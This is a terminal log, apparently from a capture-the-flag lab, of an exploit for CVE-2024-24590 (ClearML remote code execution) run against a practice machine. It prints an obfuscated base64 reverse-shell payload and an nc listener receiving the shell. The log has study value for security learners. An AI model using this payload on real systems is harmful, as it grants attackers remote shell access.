 ❯ python3 exploit.py
CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.14.112
[+] Your Port: 9949
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTIvOTk0OSAwP
iYxIg== | base64 -d | sh
[?] Do you want to start a listener on 9949? (y/n): n
[!] Remember to start a listener on 9949
ClearML Task: created new task id=1b0aca1a06674d578d64adbe3e70b090
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experime
nts/1b0aca1a06674d578d64adbe3e70b090/output/log
[i] Please wait...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
~/H/B/s/CVE-2024-24590-ClearML-RCE-Exploit main bash: cannot set terminal pr
ocess group (103814): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ exit
❯ nc -nvlp 9949
listening on [any] 9949 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.19] 52002
bash: cannot set terminal process group (103814): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$
❐ 0 ↑ 44m 1 zsh 2 zsh 3 zsh ↑ 92% | 18:36 | 08 sep agaporni AgaporniOS